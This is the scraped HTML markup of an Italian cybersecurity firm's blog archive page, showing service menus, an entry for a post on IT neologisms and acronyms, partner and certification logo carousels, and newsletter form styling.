<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-622"><a href="https://www.adora-ict.com/servizi/vulnerability-assessment/" class=" nav-link u-header__nav-link">Vulnerability Assessment</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-623"><a href="https://www.adora-ict.com/servizi/penetration-test/" class=" nav-link u-header__nav-link">Penetration Test</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-178"><a href="https://www.adora-ict.com/servizi/gdpr-compliance/" class=" nav-link u-header__nav-link">GDPR Compliance</a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-2577"><a href="https://www.adora-ict.com/servizi/osint/" class=" nav-link u-header__nav-link">OSINT</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Soluzioni</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-737"><a href="https://www.adora-ict.com/soluzioni/web-application-firewall/" class=" nav-link u-header__nav-link">Web Application Firewall</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-736"><a href="https://www.adora-ict.com/soluzioni/strong-authentication-2fa/" class=" nav-link u-header__nav-link">Strong Authentication</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-735"><a href="https://www.adora-ict.com/soluzioni/web-e-mail-security/" class=" nav-link u-header__nav-link">Web &#038; E-mail Security</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-734"><a href="https://www.adora-ict.com/soluzioni/cloud-security/" class=" nav-link u-header__nav-link">Cloud security</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-733"><a href="https://www.adora-ict.com/soluzioni/anti-phishing/" class=" nav-link u-header__nav-link">Anti Phishing</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-732"><a href="https://www.adora-ict.com/soluzioni/digital-forensics/" class=" nav-link u-header__nav-link">Digital Forensics</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2628"><a href="https://www.adora-ict.com/soluzioni/adora-next/" class=" nav-link u-header__nav-link">Adora NEXT</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2631"><a href="https://www.adora-ict.com/soluzioni/mhyd/" class=" nav-link u-header__nav-link">MHYD</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2865"><a href="https://www.adora-ict.com/soluzioni/medusa-risk/" class=" nav-link u-header__nav-link">MEDUSA RISK</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708 nav-item u-header__nav-item"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/" class=" nav-link u-header__nav-link">Soluzioni Dell</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1565 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Approfondimenti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663"><a href="https://www.adora-ict.com/blog/" class=" nav-link u-header__nav-link">Blog</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://www.adora-ict.com/premium/" class=" nav-link u-header__nav-link">Contenuti Premium</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1881 hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Casi di successo</a>
	<ul class="sub-menu hs-sub-menu u-header__sub-menu">
		<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1610"><a href="https://www.adora-ict.com/casi-di-successo/cybersecurity-cancellazione-certificata-dati/" class=" nav-link u-header__nav-link">Cybersecurity e cancellazione certificata dei dati</a></li>
		<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1609"><a href="https://www.adora-ict.com/casi-di-successo/informatica-forense-e-cyber-criminalita/" class=" nav-link u-header__nav-link">L’informatica forense e la cyber criminalità</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1711"><a href="https://www.adora-ict.com/casi-di-successo/penetrationtesting-e-certifificazione-sistemi-aziendali/" class=" nav-link u-header__nav-link">Il Penetration testing</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1718"><a href="https://www.adora-ict.com/casi-di-successo/email-security/" class=" nav-link u-header__nav-link">La sicurezza della posta elettronica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213 nav-item u-header__nav-item"><a target="_blank" rel="noopener" href="https://inrecruiting.intervieweb.it/adoraict/it/career" class=" nav-link u-header__nav-link">Lavora con noi</a></li>
<li id="menu-item-501" class="btn-contatti menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Contatti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1621" class="no-style menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link">Richiedi informazioni</a></li>
	<li id="menu-item-1622" class="no-style menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="tel:0643400115" class=" nav-link u-header__nav-link"><div id="telefono">Chiama il numero: <strong>06.43400115</strong></div></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
    </div>
</header>
<!-- ========== END HEADER ========== -->
<!-- ========== MAIN CONTENT ========== -->
<main id="content" role="main">

    <section class="col-12">
        
        <!-- Hero Section -->
        <header class="entry-header space-top-1 space-top-md-5 w-plus space-top-lg-3 min-height-100 position-relative w-lg-50 w-md-80 w-85 m-auto">

            <div class="container-fluid">
                        <div class="row">
            <div class="breadcrumb col-12" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a 
			    property="item" typeof="WebPage" title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" href="https://www.adora-ict.com/" class="home"><span 
			    property="name">Adora ICT Cybersecurity Factory</span></a><meta property="position" content="1"></span> / Neologismi e acronimi del mondo informatico</div>
        </div>
                <div class="row mb-3">
                    <div class="col-12">
                        <div class="row">
                            <div class="col-lg-12 mr-auto mb-0">
                                <h1 class="display-5 font-size-md-down-5 font-weight-bold mb-0">
                                    <strong></strong>
                                </h1>
                            </div>
                            <h2 class="min-height-60 mb-2 col-lg-12 mr-auto">
                                   <span class="text">
                                        <span class=" u-text-animation u-text-animation--typing"></span>
                                   </span>
                            </h2>
                        </div>

                    </div>
                </div>
            </div>

                                <!-- Featured dell'archivio -->
                    <article class="corner-rounded bg-white z-index-2 position-relative card shadow"
         style="margin-bottom:-45px;">
    <div class="card-body p-8">
        <div class="entry-meta w-100">

                            <span class="category btn btn-xs btn-soft-secondary btn-pill mb-2">Blog</span>
                        <!-- Se è una news prevedere la data--> -
            <small class="text-muted mb-2">19 Gennaio 2022</small>
        </div>

        <h3 class="h1 entry-title font-weight-bold">
            <a href="https://www.adora-ict.com/neologismi-e-acronimi-del-mondo-informatico/" title="Neologismi e acronimi del mondo informatico">
                Neologismi e acronimi del mondo informatico            </a>
        </h3>
        <div class="font-weight-light mb-6">
            <p class="lead">
                                            </p>
        </div>

        <a href="https://www.adora-ict.com/neologismi-e-acronimi-del-mondo-informatico/" title="Neologismi e acronimi del mondo informatico"
           class="btn btn-sm btn-text-secondary text-right d-block"><span
                    class="fas fa-arrow-right d-inline mr-2"></span> Leggi tutto</a>
    </div>
</article>                        </header>
        <!-- End Hero Section -->
    </section>


    <!-- Wrapper all news -->
    <section class="bg-white space-top-3 space-bottom-3">
        <div class="container">
            <div class="card-sm-gutters-2 row">
                                <p>Non sono presenti articoli per la tua scelta.</p>
                
            </div>

            <nav class="d-flex justify-content-between align-items-center pt-5 pb-0 mt-5" aria-label="Page navigation">
                            </nav>
        </div>
    </section>

    
</main>
<!-- ========== END MAIN ========== -->
<!-- ========== PREFOOTER ========== -->
<section class="prefooter prefooter-cta">
    <!-- PARTNER // CERT // RIVEND -->
    <div class="container space-2 space-top-3">
        <div class="row">
            		
			<!-- Partner -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Partner
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696c66afaf679"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="4000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="Darktrace" width="140" height="100" data-src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" alt="Darktrace" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-12-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-12-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-08-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-08-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-07-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-07-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="PulseSecure" width="140" height="100" data-src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" alt="PulseSecure" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/Boolebox.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/Boolebox.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-13-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-13-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/sophos-logo-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/sophos-logo-1.png" alt="" width="140" height="100"/></noscript></div>
                </div>

            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Certificazioni e Associazioni
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696c66afba255"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-02.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-02.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/CEI.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/CEI.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-01.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Rivenditori Ufficiali
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696c66afbb0b5"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/Dell_logo_2016.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/Dell_logo_2016.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
		        </div>
    </div>

    <!-- BLOCCO REESTA CONNESSO -->
    <div class="container justify-content-lg-between align-items-lg-center text-center text-lg-left w-85 bg-primary mr-auto rounded-right-bottom shadow-primary-sx p-4 space-2 border-bottom">
        <div class="">
            <div class="row">
                <div class="col-lg-12 mb-3 mb-lg-0">
                    <h2 class="text-white font-weight-bold h2">L'ICT e la sicurezza informatica sono in continua evoluzione!<br/>
Seguici e sarai sempre aggiornato!</h2>                </div>
            </div>

            <div class="row">
                <header class="col-12 col-lg-6 col-md-12">
                    <h3 class="text-white h4">Se vuoi sapere come possiamo aiutarti, contattaci.</h3>                </header>

                <div class="col-md-12 col-lg-5 ml-lg-1 mb-3 col-12 mb-md-0 wrapper-newsletter">
                    <!-- Subscribe Form -->
<style>
    #_form_2_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; margin-top: 0 !important; padding-top: 0px !important; }
    #_form_2_ * { outline:0; }
    ._form_hide { display:none; visibility:hidden; }
    ._form_show { display:block; visibility:visible; }
    #_form_2_._form-top { top:0; }
    #_form_2_._form-bottom { bottom:0; }
    #_form_2_._form-left { left:0; }
    #_form_2_._form-right { right:0; }
    #_form_2_ input[type="text"],#_form_2_ input[type="date"],#_form_2_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#fff !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ textarea { resize:none; }
    #_form_2_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#fff !important; border:0 !important; -moz-border-radius:5px !important; -webkit-border-radius:5px !important; border-radius:5px !important; color:#47c1f0 !important; padding: 8px 15px !important; display: block; min-height: 40px; width: 100%;}
    #_form_2_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
    #_form_2_ ._close-icon:before { position:relative; }
    #_form_2_ ._form-body { margin-bottom:30px; }
    #_form_2_ ._form-image-left { width:150px; float:left; }
    #_form_2_ ._form-content-right { margin-left:164px; }
    #_form_2_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
    #_form_2_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
    #_form_2_ ._form-label,#_form_2_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
    #_form_2_._dark ._form-branding { color:#333; }
    #_form_2_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
    #_form_2_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
    #_form_2_ ._form_element * { font-size:11px; }
    #_form_2_ ._form_element._clear { clear:both; width:100%; float:none; }
    #_form_2_ ._form_element._clear:after { clear:left; }
    #_form_2_ ._form_element input[type="text"],#_form_2_ ._form_element input[type="date"],#_form_2_ ._form_element select,#_form_2_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ ._field-wrapper { position:relative; }
    #_form_2_ ._inline-style { float:left; }
    #_form_2_ ._inline-style input[type="text"] { width:150px; }
    #_form_2_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
    #_form_2_ ._form_element img._form-image { max-width:100%; }
    #_form_2_ ._clear-element { clear:left; }
    #_form_2_ ._full_width { width:100%; }
    #_form_2_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
    #_form_2_ input[type="text"]._has_error,#_form_2_ textarea._has_error { border:#f37c7b 1px solid; }
    #_form_2_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
    #_form_2_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
    #_form_2_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
    #_form_2_ ._error._below { padding-top:4px; top:100%; right:0; }
    #_form_2_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
    #_form_2_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
    #_form_2_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
    #_form_2_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
    #_form_2_ ._button-wrapper ._error-inner._form_error { position:static; }
    #_form_2_ ._error-inner._no_arrow { margin-bottom:10px; }
    #_form_2_ ._error-arrow { position:absolute; width:0; height:0; }
    #_form_2_ ._error-html { margin-bottom:10px; }
    .pika-single { z-index:10000001 !important; }
    @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
        #_form_2_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
        #_form_2_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
        #_form_2_ ._form-content { margin:0; width:100%; }
        #_form_2_ ._form-inner { display:block; min-width:100%; }
        #_form_2_ ._form-title,#_form_2_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
        #_form_2_ ._form-title { font-size:1.2em; }
        #_form_2_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
        #_form_2_ ._form-element,#_form_2_ ._inline-style,#_form_2_ input[type="text"],#_form_2_ label,#_form_2_ p,#_form_2_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
        #_form_2_ ._row._checkbox-radio label { display:inline; }
        #_form_2_ ._row,#_form_2_ p,#_form_2_ label { margin-bottom:0.7em; width:100%; }
        #_form_2_ ._row input[type="checkbox"],#_form_2_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
        #_form_2_ ._row input[type="checkbox"] + span label { display:inline; }
        #_form_2_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
        #_form_2_ ._form-image { max-width:100%; height:auto !important; }
        #_form_2_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
        #_form_2_ input[type="radio"],#_form_2_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
        #_form_2_ button[type="submit"] { padding:20px; font-size:1.5em; }
        #_form_2_ ._inline-style { margin:20px 0 0 !important; }
    }
